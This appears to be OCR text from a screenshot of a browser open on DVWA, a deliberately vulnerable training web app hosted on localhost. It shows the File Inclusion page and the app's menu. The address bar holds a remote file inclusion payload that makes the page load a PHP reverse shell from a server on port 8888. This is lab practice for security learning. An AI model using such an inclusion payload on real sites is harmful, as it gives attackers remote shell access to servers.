 Activities
Firefox Web Browser
Sep 13 23:59
Vulnerability: File Inclusio
Directory listing for /
127.0.0.1/DVWA/vulnerabilities/fi/?page=http://0.0.0.0:8888/php-reverse-shell.php
11
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
127.0.0.1